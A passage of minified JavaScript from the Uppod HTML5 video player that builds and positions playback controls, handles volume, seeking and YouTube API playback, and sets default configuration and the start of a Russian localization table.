},volbars[vb].c.onmouseout=function(){CSS(this,{top:s})});volbar_b.onmousedown=function(t){if(volbar_b.active=!0,!t)var t=window.event;VolbarMove(t)},volbar_b.onmousemove=function(t){if(!t)var t=window.event;VolbarMove(t)},volbar_b.onmouseup=function(){volbar_b.active=!1},CSS(volbar_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-vars.cntrlvolbar.h)/2+(vars.cntrlvolbar.h-10)*vars.cntrlvolbar.scale+vars.cntrlvolbar.margintop-vars.cntrlvolbar.marginbottom,width:vars.cntrlvolbar.w,height:vars.cntrlvolbar.h}),cntrls[e]=5*(vars.cntrlvolbar.n+1)+vars.cntrlmargin,cntrlength+=cntrls[e]+(vars.cntrlvolbar.marginleft?vars.cntrlvolbar.marginleft:0)+(vars.cntrlvolbar.marginright?vars.cntrlvolbar.marginright:0),cntrli[e]=volbar_b,0!=v?VolumeDraw(-v):""}if("full"==cntrl[e]&&(t.add(new Uppod.EnterFullscreenControl(uppod)),t.add(new Uppod.ExitFullscreenControl(uppod)),full_b=uppod.controls().EnterFullscreen.options.element,full_back_b=uppod.controls().ExitFullscreen.options.element,cntrls[e]=full_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+full_b.s.marginleft+full_b.s.marginright,cntrli[e]=full_b),"sub"==cntrl[e]&&(sub_b=new Element("sub",20,20),t.addElement("Sub",sub_b),controls.appendChild(sub_b.c),CSS(sub_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sub_b.h)/2+sub_b.s.margintop-sub_b.s.marginbottom}),sub_b.c.onclick=SetSub,cntrls[e]=sub_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+sub_b.s.marginleft+sub_b.s.marginright,cntrli[e]=sub_b,1==vars.tip&&0==sub_b.s.notip&&(sub_b.c.onmouseover=function(){ToolTip(sub_b.c,sub_b.s.tip?sub_b.s.tip:vars.lang2.sub)},sub_b.c.onmouseout=function(){ToolTipHide(sub_b.c)})),"hd"==cntrl[e]&&(vars.youtube&&(vars.hdlinks="hd720,large,medium,small",vars.hd="720p,480p,320p,240p",60==vars.hdsw?vars.hdsw=55:""),vars.hd))if(vars.hd.indexOf("::")>-1)hd_b=new Element("hd",20,20),t.addElement("Hd",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",display:1==vars.hd1?"none":"block",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),hd_b.s.icon2&&hd_b.s.icon==hd_b.s.icon2&&CSS(hd_b.c,{opacity:hd_b.s.alpha0}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip&&(hd_b.c.onmouseover=function(){ToolTip(hd_b.c,hd_b.s.tip?hd_b.s.tip:vars.lang2.hd)},hd_b.c.onmouseout=function(){ToolTipHide(hd_b.c)}),hd1_b=new Element("hd1",20,20,"","hd"),t.addElement("Hd1",hd1_b),controls.appendChild(hd1_b.c),CSS(hd1_b.c,{cursor:"pointer",display:1==vars.hd1?"block":"none",position:"absolute",top:Math.floor((vars.cntrloutheight-hd1_b.h)/2+hd1_b.s.margintop-hd1_b.s.marginbottom)}),hd1_b.c.onclick=Quality,1==vars.tip&&0==hd1_b.s.notip&&(hd1_b.c.onmouseover=function(){ToolTip(hd1_b.c,hd_b.s.tip_off?hd_b.s.tip_off:vars.lang2.hd)},hd1_b.c.onmouseout=function(){ToolTipHide(hd1_b.c)});else if(vars.hd.indexOf(",")>-1){if(vars.hda=vars.hd.split(","),60==vars.hdsw){for(vars.hdsw=0,n=0;n<vars.hda.length;n++)vars.hdsw<measureText(vars.hda[n],12).width?vars.hdsw=measureText(vars.hda[n],12).width:"";vars.hdsw+=22}hd_b=new Element("hdselect",vars.hdsw,20,"","hd"),t.addElement("HdSelect",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip?hd_b.c.title=hd_b.s.tip?hd_b.s.tip:vars.lang2.hd:"",hdselect=document.createElement("select"),hd_b.c.appendChild(hdselect),HdSelect(),CSS(hdselect,{position:"absolute",margin:"1px 0px 0px -5px",opacity:0,cursor:"pointer"}),hdselect.onchange=QualitySelecter}"playlist"==cntrl[e]&&""!=vars.pl&&(playlist_b=new Element("playlist",20,20),t.addElement("Playlist",playlist_b),controls.appendChild(playlist_b.c),CSS(playlist_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-playlist_b.h)/2+playlist_b.s.margintop-playlist_b.s.marginbottom}),playlist_b.c.onclick=Pl,cntrls[e]=playlist_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+playlist_b.s.marginleft+playlist_b.s.marginright,cntrli[e]=playlist_b,1==vars.tip&&0==playlist_b.s.notip&&(playlist_b.c.onmouseover=function(){ToolTip(playlist_b.c,playlist_b.s.tip?playlist_b.s.tip:vars.lang2.list)},playlist_b.c.onmouseout=function(){ToolTipHide(playlist_b.c)})),"menu"==cntrl[e]&&(menu_b=new Element("menu",20,20),t.addElement("Menu",menu_b),controls.appendChild(menu_b.c),CSS(menu_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-menu_b.h)/2+menu_b.s.margintop-menu_b.s.marginbottom}),menu_b.c.onclick=Menu,cntrls[e]=menu_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+menu_b.s.marginleft+menu_b.s.marginright,cntrli[e]=menu_b,1==vars.tip&&0==menu_b.s.notip&&(menu_b.c.onmouseover=function(){ToolTip(menu_b.c,menu_b.s.tip?menu_b.s.tip:vars.lang2.menu)},menu_b.c.onmouseout=function(){ToolTipHide(menu_b.c)})),"buffer"==cntrl[e]&&line_b&&(buffer_b=new Element("buffer",30,14),t.addElement("Buffer",buffer_b),controls.appendChild(buffer_b.c),CSS(buffer_b.c,{cursor:"default",position:"absolute","white-space":"nowrap"}),cntrli[e]=buffer_b,cntrls[e]=0,buffer_b.c.innerHTML=vars.lang2.loading),"start"==cntrl[e]&&("video"==v.m&&nativecontrols||(start_b=new Element("start",20,20),t.addElement("Start",start_b),body.c.appendChild(start_b.c),CSS(start_b.c,{cursor:"pointer",position:"absolute",top:vars.ph/2-start_b.h/2,left:vars.sw/2-start_b.w/2-(start_b.s.pic_w>0?start_b.s.pic_w/(1==start_b.s.halficonisover?4:2):0),zIndex:7}),start_b.c.onclick=Toggle,start_b.c.style.zIndex=7)),"space"==cntrl[e]&&(space_b=document.createElement("div"),t.addDom("Space",space_b),controls.appendChild(space_b),CSS(space_b,{position:"absolute",top:(vars.cntrloutheight-20)/2}),cntrli[e]=space_b),"line"==cntrl[e]&&(iline=!0,line_b=document.createElement("div"),t.addDom("Line",line_b),controls.appendChild(line_b),line_s=Cntrl_Style("line"),line_all_b=document.createElement("div"),line_b.appendChild(line_all_b),CSS(line_all_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.all_a,filter:"alpha(opacity="+100*line_s.all_a+")"}),CheckGradiendDiv(line_all_b,line_s.color_all),line_load_b=document.createElement("div"),line_b.appendChild(line_load_b),CSS(line_load_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_load),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.load_a,filter:"alpha(opacity="+100*line_s.load_a+")"}),CheckGradiendDiv(line_load_b,line_s.color_load),line_play_b=document.createElement("div"),line_b.appendChild(line_play_b),CSS(line_play_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_play),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.play_a,filter:"alpha(opacity="+100*line_s.play_a+")"}),CheckGradiendDiv(line_play_b,line_s.color_play),CSS(line_b,{position:"absolute",top:(vars.cntrloutheight-line_s.h)/2+1*line_s.margintop-1*line_s.marginbottom,cursor:"pointer"}),CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"}),line_s.active=!1,line_but_b=document.createElement("div"),t.addDom("LineBtn",line_but_b),controls.appendChild(line_but_b),CSS(line_but_b,{position:"absolute",height:line_s.h<10?20:2*line_s.h,cursor:"pointer"}),line_but_b.onmousedown=function(t){if(Uppod.trace("line_but_b.onmousedown"),istart||Toggle(),line_s.active=!0,!t)var t=window.event},line_but_b.onmouseup=function(t){Uppod.trace("line_but_b.onmouseup"),istart&&(SeekMove(t),line_s.active=!1)},1==vars.tip&&0==line_s.notip&&(line_but_b.onmouseover=function(){ToolTip(line_but_b,"line")},line_but_b.onmouseout=function(){ToolTipHide(line_but_b)}),cntrli[e]=line_b)}time_all_b&&vars.time>0?time_all_b.c.innerHTML=formatTime(vars.time):"",PlaceControls()}}function CntrlBg(){uibg&&Remove("uibg"),1!=vars.cntrlout&&1==vars.cntrlbg&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.cntrlbgcolor,bga1:vars.cntrlbgalpha1,bga2:vars.cntrlbgalpha2,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),1==vars.cntrlout&&0==vars.padding&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,o:vars.o/2-vars.padding,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.bodycolor,bga1:1,bga2:1,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),uibg&&(uibg.c.setAttribute("id","uibg"),controls.appendChild(uibg.c),1==vars.glass&&(uibg_gl=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight/2,o:vars.o/2-vars.padding,bgc:-1==vars.glasscolor.indexOf("|")?vars.glasscolor+"|"+vars.glasscolor:vars.glasscolor,bga1:vars.glassalpha1,bga2:vars.glassalpha2}),uibg.c.appendChild(uibg_gl.c),CSS(uibg_gl.canvas,{position:"absolute",top:0,left:0,height:vars.cntrloutheight/2,width:vars.scrn_w})))}function PlaceControls(){var t,e,o=vars.sw-cntrlength-2*vars.cntrlendmargin-2*vars.cntrlmargin-(ifull?0:2*vars.padding)-vars.cntrlmarginleft-vars.cntrlmarginright-4*(timelength-4)*timeitems,l=vars.cntrlendmargin+vars.cntrlmarginleft;for(i=0;i<cntrl.length;i++)cntrli[i]&&(t=0,e=0,cntrli[i].s&&(t=parseInt(cntrli[i].s.marginleft),e=parseInt(cntrli[i].s.marginright)),"volbarline"==cntrl[i]&&(t=vars.cntrl_volbarline.marginleft?vars.cntrl_volbarline.marginleft:0,e=vars.cntrl_volbarline.marginright?vars.cntrl_volbarline.marginright:0),l+=t,cntrli[i]!=line_b&&cntrli[i]!=space_b?(CSS(void 0!=cntrli[i].c?cntrli[i].c:cntrli[i],{left:l}),("play"==cntrl[i]||"playstop"==cntrl[i])&&CSS(pause_b.c,{left:l}),"full"==cntrl[i]&&CSS(full_back_b.c,{left:l}),"hd"==cntrl[i]&&(hd1_b?CSS(hd1_b.c,{left:l}):""),("volume"==cntrl[i]||"volbarline_v"==cntrl[i])&&CSS(volume_mute_b.c,{left:l,opacity:2==volume_mute_b.s.icon?.5:1}),"volbarline_v"==cntrl[i]&&CSS(volbarline_b,{left:l+volume_b.w/2-volbarline_s.w/2}),cntrl[i].indexOf("time")>-1&&(l+=4*(timelength-4)+(vars.cntrlmargin-5)),l+=Math.floor(cntrls[i]+e)):(cntrli[i]==line_b&&(1==vars.cntrl_line.full?(CSS(line_b,{left:vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0,top:vars.cntrloutheight/2+line_all_b.h-(vars.cntrl_line.marginbottom?vars.cntrl_line.marginbottom:0)+(vars.cntrl_line.margintop?vars.cntrl_line.margintop:0)}),line_all_b.w=vars.sw-(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)-(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0),line_play_b.w=line_all_b.w,line_load_b.w=line_all_b.w,CSS(line_all_b,{width:""+line_all_b.w+"px"})):(CSS(line_b,{left:l+3+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)}),line_all_b.w=o,line_play_b.w=o,line_load_b.w=o,CSS(line_all_b,{width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6+(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0)+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0))),CSS(line_but_b,{width:line_all_b.w+"px",position:"absolute",top:parseInt(line_b.style.top)+line_s.h/2-parseInt(line_but_b.style.height)/2,left:line_b.style.left,cursor:"pointer"})),cntrli[i]==space_b&&(CSS(space_b,{left:l+3,width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6))),buffer_b&&(CSS(buffer_b.c,{left:line_b.offsetLeft}),CSS(buffer_b.c,{top:line_b.offsetTop-10})));line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",volbarline_b&&runvolume_b&&RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)}function RunPos(t,e,i,o,l){var s;t==runvolume_b&&vars.ivolbar_v?(s=-i.offsetHeight-(l>0?t.offsetHeight:t.offsetHeight/2),s<e.offsetTop?s=e.offsetTop:"",s>0+t.offsetHeight?s=t.offsetHeight:"",CSS(t,{top:s+"px",left:""+(e.offsetLeft+o.offsetWidth/2-t.offsetWidth/2-("1"==l?t.offsetWidth/2+o.offsetWidth/2:0)+("2"==l?t.offsetWidth/2+o.offsetWidth/2:0))+"px"})):(s=i.offsetWidth+e.offsetLeft-(l>0?t.offsetWidth:t.offsetWidth/2),s<e.offsetLeft?s=e.offsetLeft:"",s>e.offsetLeft+o.offsetWidth-t.offsetWidth?s=e.offsetLeft+o.offsetWidth-t.offsetWidth:"",CSS(t,{left:s+"px",top:""+(o.offsetTop+e.offsetTop+o.offsetHeight/2-t.offsetHeight/2-("1"==l?t.offsetHeight/2+o.offsetHeight/2:0)+("2"==l?t.offsetHeight/2+o.offsetHeight/2:0)+(vars.cntrl_run.margintop?1*vars.cntrl_run.margintop:"")-(vars.cntrl_run.marginbottom?1*vars.cntrl_run.marginbottom:""))+"px"}))}function Cntrl_Style(t){var e,i=[];for(e in vars.cntrlstyle)i[e]=vars.cntrlstyle[e];for(e in vars["cntrl"+t])i[e]=vars["cntrl"+t][e];for(e in vars["cntrl_"+t])i[e]=vars["cntrl_"+t][e];return i}function findLeft(t){var e=0;if(t.offsetParent)for(e=t.offsetLeft;t=t.offsetParent;)e+=t.offsetLeft;return e}function findTop(t){var e=0;if(t.offsetParent)for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e}function VolbarHide(){volbarline_s.over=!1,setTimeout(VolbarHideProcess,1e3)}function VolbarHideProcess(){volbarline_s.over?setTimeout(VolbarHideProcess,1e3):(CSS(volbarline_b,{display:"none"}),runvolume_b&&CSS(runvolume_b,{display:"none"}))}function VolumeMove(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),Volume(e))}function VolumeOut(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),e>=volbarline_s.w&&(volbarline_s.active=!1))}function VolumeMove_v(t){var e;volbarline_s.active&&vars.ivolbar_v&&(t||(t=window.event),e=t.pageY-findTop(volbarline_b),Volume(volbarline_s.h-e))}function VolbarMove(t){var e;volbar_b.active&&(t||(t=window.event),e=t.pageX-findLeft(volbar_b),Volume(e))}function Volume(t){var e=VolumeDraw(t);VolumeN(e)}function VolumeDraw(t){if(volbarline_play_b&&(vars.ivolbar_v?(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.h)):-t,CSS(volbarline_play_b,{height:""+volbarline_s.h*v+"px",top:volbarline_s.h-volbarline_s.h*v})):(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.w)):-t,CSS(volbarline_play_b,{width:""+volbarline_s.w*v+"px"}))),volbar_b)for(vb=0;vb<volbars.length;vb++)v=t>0?Math.max(0,Math.min(1,t/vars.cntrlvolbar.w)):-t,vb<Math.ceil(volbars.length*v)?CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.play_a}):CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.all_a});return volbarline_b&&runvolume_b?RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos):"",v}function VolumeN(t){muted&&t>0&&Mute(),muted=t>0?!1:!0,isYoutube()?media_yt.setVolume(100*t):(media.volume=t,media?media.muted=!1:""),MuteControl(),document.cookie="uppodhtml5_volume="+t+"; path=/; expires=Mon, 01-Jan-2099 00:00:00 GMT"}function SeekMove(t){var e=t.pageX-findLeft(line_b);Uppod.trace("SeekMove clickX = "+e),line_s.active&&(t||(t=window.event),Seek(e))}function Seek(t){var e;Uppod.trace("Seek cursorX = "+t),e=iline?Math.max(0,Math.min(1,t/line_all_b.w)):0,isYoutube()?media_yt.seekTo(e*media_yt.getDuration()):media&&media.duration&&SeekTime(e*media.duration),StopSub()}function SeekTime(t){Uppod.trace("SeekTime to "+t),media&&media.duration&&(media.currentTime=t)}function IconImg(){return Uppod.IconImg.apply(this,arguments)}function CheckBase64(){return Uppod.CheckBase64.apply(this,arguments)}function CSS(){return Uppod.setStyle.apply(this,arguments)}function destroyCanvases(){var t,e;for(t=0;t<canvasObjs.length;t++)e=canvasObjs[t],e&&(e.canvas=null)}function YoutubeInit(){vars.youtube&&vars.youtube_id&&(youtubeElemId="yt_media_"+vars.uid,media=document.createElement("div"),media.setAttribute("id",youtubeElemId),media_mc.appendChild(media),media_yt=new uppod.window.YT.Player(youtubeElemId,{height:vars.scrn_h,width:vars.scrn_w,videoId:vars.youtube_id,playerVars:{enablejsapi:1,html5:1,iv_load_policy:3,playerapiid:youtubeElemId,disablekb:1,controls:browser.restrictMediaPlay?1:0,showinfo:0,modestbranding:1,rel:0,autoplay:0,loop:0},events:{onReady:YoutubePlayerReady,onError:YoutubeError,onPlaybackQualityChange:YoutubeQualityChanged,onStateChange:YoutubePlayerStateChange}}),layer?Hide(layer):"")}function isYoutubeApiLoaded(){return uppod.window.YT?!0:!1}function isYoutube(){return vars.youtube&&media_yt?!0:!1}function YoutubePlayerReady(){onReady(),checkStart(),youtubeIframe=uppod.document.querySelector("#"+youtubeElemId),"play"!=vars.auto||mobile||(Play(),media_yt.playVideo())}function YoutubeError(t){t&&NotFound()}function YoutubeQualityChanged(){}function YoutubeQuality(){var t,e,i=media_yt.getAvailableQualityLevels();for(vars.hdlinks=i,t=[],e=0;e<i.length;e++)switch(i[e]){case"tiny":t[e]="144p";break;case"small":t[e]="240p";break;case"medium":t[e]="320p";break;case"large":t[e]="480p";break;case"hd720":t[e]="720p";break;case"hd1080":t[e]="1080p";break;case"highres":t[e]="High";break;default:t[e]=i[e]}vars.hda=t,HdSelect()}function YoutubePlayerStateChange(){var t=media_yt.getPlayerState();1==t&&!vars.youtube_quality_received&&hd_b&&(YoutubeQuality(),vars.youtube_quality_received=!0),t==uppod.window.YT.PlayerState.PLAYING&&OnPlay(),t==uppod.window.YT.PlayerState.PAUSED&&OnPause()}function disableSelection(t){"undefined"!=typeof t.onselectstart?t.onselectstart=function(){return!1}:"undefined"!=typeof t.style.MozUserSelect?t.style.MozUserSelect="none":t.onmousedown=function(){return!1},t.style.cursor="default"}function SelectRework(t,e){e.ctx.clearRect(0,0,200,200),e.ctx.fillText(t,5*e.s.scale,15*e.s.scale),e.ctx.beginPath(),e.ctx.moveTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-6)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-8)*e.s.scale,14*e.s.scale),e.ctx.lineTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.closePath(),e.ctx.lineWidth=.1,e.ctx.stroke(),e.ctx.fill()}function Element(){var t=[vars].concat(Array.prototype.slice.call(arguments,0));Uppod.Element.apply(this,t),canvasObjs.push(this)}function Shaper2(t){Uppod.Shaper2.call(this,t),canvasObjs.push(this)}function setVarsDefaults(){this.uid,this.sid,this.auto="firstframe",this.alerts=1,this.addcontrols="",this.airplay=1,this.bgcolor="ffffff",this.bodycolor="000000",this.brd=0,this.brdcolor="cccccc",this.buffersec=5,this.cntrlbg=1,this.cntrlbgcolor="000000|000000",this.cntrlbgalpha1=.15,this.cntrlbgalpha2=.7,this.cntrlbgo=0,this.cntrlendmargin=7,this.cntrlhide=0,this.fullcntrlhide=1,this.cntrlmargin=3,this.cntrlmarginright=0,this.cntrlmarginleft=0,this.cntrlout=0,this.cntrloutheight=35,this.cntrlsize=1,this.cntrlcolor="ffffff",this.cntrlbuffer={center:0},this.cntrl_buffer={},this.cntrlfull={out:0},this.cntrl_full={},this.cntrlstyle={icon:0,color:"ffffff",bg:0,bg_o:1,bg_smallicon:1,bgcolor:"000000",bg_sh:"0",bg_in:"0",bg_gl:"0",gl_a1:.9,gl_a2:.1,gl_color:"FFFFFF",sh_blur:6,sh_dist:0,bg_a:1,bg_w:20,bg_h:20,scale:1,eff:0,effE:"Cubic",sh:0,sh_c:"000000",sh_a:.5,sh_under:1,notip:0,text:0,center:0,marginleft:0,marginright:0,margintop:0,marginbottom:0,alpha:1},this.cntrlplay={},this.cntrl_play={},this.cntrlpause={},this.cntrl_pause={},this.cntrlstop={},this.cntrl_stop={},this.cntrldownload={},this.cntrl_download={},this.cntrlnext={},this.cntrl_next={},this.cntrlprev={},this.cntrl_prev={},this.cntrlline={h:4,all_a:.3,load_a:.4,play_a:1,click:1,color_play:"ffffff",color_all:"ffffff",color_load:"ffffff",o:0,full:0},this.cntrl_line={},this.cntrl_volbarline={},this.cntrlvolbarline={h:4,w:40,all_a:.4,play_a:1,color_play:"ffffff",color_all:"ffffff",o:0},this.cntrl_volbarline_v={},this.cntrlvolbarline_v={h:50,w:4,bg:0,bgcolor:"000000",bg_o:0,bg_a:.15,all_a:.4,play_a:1,effdir:0,color_play:"ffffff",color_all:"ffffff",o:0},this.ivolbar_v=!1,this.cntrlvolbar={bar:1,n:5,all_a:.4,play_a:1,scale:1},this.cntrl_volbar={},this.cntrl_tune={},this.cntrl_volume={},this.cntrlvolume={},this.cntrl_sound={},this.cntrlmenu={},this.cntrl_menu={},this.cntrlplaylist={},this.cntrl_playlist={},this.cntrl_hd={},this.cntrlhd={icon:"HQ",text:1,alpha0:.5,w:60},this.cntrlhdselect={bg:1,bg_o:10,bg_a:.7,bgcolor:"666666|000000",bg_smallicon:0},this.cntrl_sub={},this.cntrlsub={icon:"A",alpha0:.5,text:1},this.cntrlsize=1,this.cntrlstart={bg:1,bg_sh:1,bgcolor:"ffffff",bg_a:.1,bg_w:75,bg_h:75,gl_a1:.8,gl_a2:0,eff:1,scale2:2,curtain:"0",curtainColor:"000000",curtainAlpha:.5,notip:1,bg_smallicon:0},this.cntrl_start={},this.cntrlseparator={alpha:.5},this.cntrl_separator={},this.cntrlrun={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run={},this.cntrlrun_volume={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run_volume={},this.glass=0,this.glasscolor="ffffff",this.glassalpha1=.9,this.glassalpha2=.2,this.hd,this.hdsw=60,this.hda,this.hdlinks,this.hdseparator=",",this.quality="",this.hd1=0,this.comment="",this.title,this.showname=0,this.showtitle,this.shownameliketip=0,this.shownameonover=0,this.shownameonstop=0,this.stageposition="",this.stageleft=0,this.stagetop=0,this.commentcolor="ffffff",this.commentbgcolor="000000",this.commentbgcolor_k=!1,this.commentbgalpha1=.5,this.commentbgalpha2=.1,this.commentalign="left",this.commenttopmargin=0,this.commentmargin=10,this.tipfontcolor="ffffff",this.tipfont="Verdana",this.tipfontsize=10,this.tipbgcolor="000000",this.tipalpha=.7,this.tipbgo=8,this.tipbgshadow=0,this.tiptags1="",this.tiptags2="",this.tipcenter=1,this.marquee=0,this.controls="",this.videocontrols="play,back,time_play,line,time_all,volume,volbarline,full,buffer",this.audiocontrols="play,back,time_play,line,time_all,volume,volbarline,buffer",this.streamcontrols="play,time_play,volume,volbarline",this.download="",this.embedcode="",this.events=new Array,this.eventtime=0,this.eventplayed=0,this.iosplayer=0,this.androidplayer=0,this.file="",this.filehd="",this.or=[],this.ori=0,this.hotkey=1,this.youtube=!1,this.youtube_created=!1,this.youtube_quality_received=!1,this.htmlsize=0,this.id="",this.iframe="",this.iframeurl="",this.plr="",this.pl_history=[],this.bottomrowheight=200,this.pl_rows=0,this.link="",this.m="video",this.menu_nocode=0,this.menu_h=0,this.menu_w=0,this.menuauto=0,this.namefont="Verdana",this.namefontsize=11,this.namefontstyle="normal",this.namebgalpha=0,this.namebgcolor="000000",this.namebgo=8,this.namebgshadow=0,this.namecolor="ffffff",this.namemargin_h=0,this.namemargin_v=0,this.namepadding=6,this.nameleading=0,this.nametopanel=0,this.nametags1="",this.nametags2="",this.logo="",this.logoplace=2,this.logoalpha=.5,this.logomargin=15,this.logomargin_h=15,this.logomargin_v=15,this.logolink="",this.logotarget="_self",this.referer=location.href,this.redirect="",this.nohtml5="uppod.swf",this.o=0,this.padding=0,this.poster="",this.pl="",this.plplace="inside",this.pltw=100,this.plth=70,this.plcolor="ffffff",this.plcolor2="ffffff",this.plbgcolor="000000",this.plalpha=.3,this.plalpha2=.1,this.plalpha_play=.8,this.plmargin=0,this.plmargin_h=10,this.plmargin_v=0,this.pltags1="",this.pltags2="",this.plfont="Arial",this.plfontsize=11,this.plplay=0,this.plplay1=1,this.pliview=0,this.plrows=0,this.plcenter=0,this.plbgcolor_play,this.plcolor_play,this.pltumbs=0,this.random=0,this.time=0,this.download,this.radio=0,this.radiodropcache=0,this.reloader=0,this.reloadercounter=0,this.reloadertime=0,this.screencolor="000000",this.screenposter="",this.scrn_w=0,this.scrn_h=0,this.start=0,this.subcolor="FAED54",this.subbgcolor="000000",this.subfont="sans-serif",this.subbgalpha=1,this.subbgo=8,this.subbgshadow=0,this.subsize=100,this.substart=1,this.subtop=0,this.sub_shift=0,this.submargin=0,this.sublangs,this.sublangsall=0,this.sublang,this.remsublang=1,this.transparent=0,this.volume=.8,this.w=500,this.webkitFullscreen=0,this.realfullscreen=1,this.h=375,this.st=""}function setVarsLang(){this.lang="ru",this.lang_ru={lang:"ru",localization:{back:"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e",play:"\u041f\u0443\u0441\u043a",pause:"\u041f\u0430\u0443\u0437\u0430",stop:"\u0421\u0442\u043e\u043f",full:"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c",full_back:"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c",list:"\u041f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",next:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439",download:"\u0421\u043a\u0430\u0447\u0430\u0442\u044c",prev:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",sound_off:"\u0412\u043a\u043b. \u0437\u0432\u0443\u043a",sound:"\u0412\u044b\u043a\u043b. \u0437\u0432\u0443\u043a",volume:"\u0413\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c",menu:"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f",menu_code:"\u041a\u043e\u0434",menu_link:"\u0421\u0441\u044b\u043b\u043a\u0430",menu_download:"\u0424\u0430\u0439\u043b",menu_copy:"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",menu_mail:"\u0421\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 e-mail",sent:"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e",menu_message:"\u0422\u0435\u043a\u0441\u0442",menu_send:"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c",fontsize:"\u0420\u0430\u0437\u043c\u0435\u0440",bgalpha:"\u0424\u043e\u043d",fontcolor:"\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c",on:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c",hq:"\u041b\u0443\u0447\u0448\u0435\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hd:"\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hq_off:"\u041e\u0431\u044b\u0447\u043d\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",sub:"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b",traffic:"\u0422\u0440\u0430\u0444\u0438\u043a (\u041c\u0411)",smoothing:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c 